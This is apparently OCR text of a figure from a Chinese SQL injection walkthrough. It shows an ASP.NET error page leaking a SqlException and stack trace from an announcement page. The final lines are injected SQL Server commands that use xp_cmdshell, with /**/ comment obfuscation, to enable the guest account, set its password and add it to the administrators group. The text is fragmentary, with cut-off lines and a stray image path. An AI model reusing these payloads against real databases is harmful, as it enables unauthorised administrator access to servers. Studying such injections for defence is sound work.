 后退 搜索 收藏夹
应用程序中的服务器错误。
符串 '' 后的引号不完整。
: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的
详细信息: System.Data.SqlClient.SqlException: 字符串 '' 后的引号不完整。
误:
当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和
跟踪:
lException (0x80131904): 字符串 '' 后的引号不完整。]
Ensure.SrInforSys.WebSrInforSys.frmAnounceDetail.Page_Load(Object sender, EventArgs e
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, Eve
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean
信息: Microsoft .NET Framework 版本:2.0.50727.1433; ASP.NET 版本:2.0.50727.1433
图 17
exec/**/master.dbo.xp_cmdshell/**/[net user guest /active:yes];
exec/**/master.dbo.xp_cmdshell/**/[net user guest fuck];
exec/**/master.dbo.xp_cmdshell/**/[net localgroup administrators guest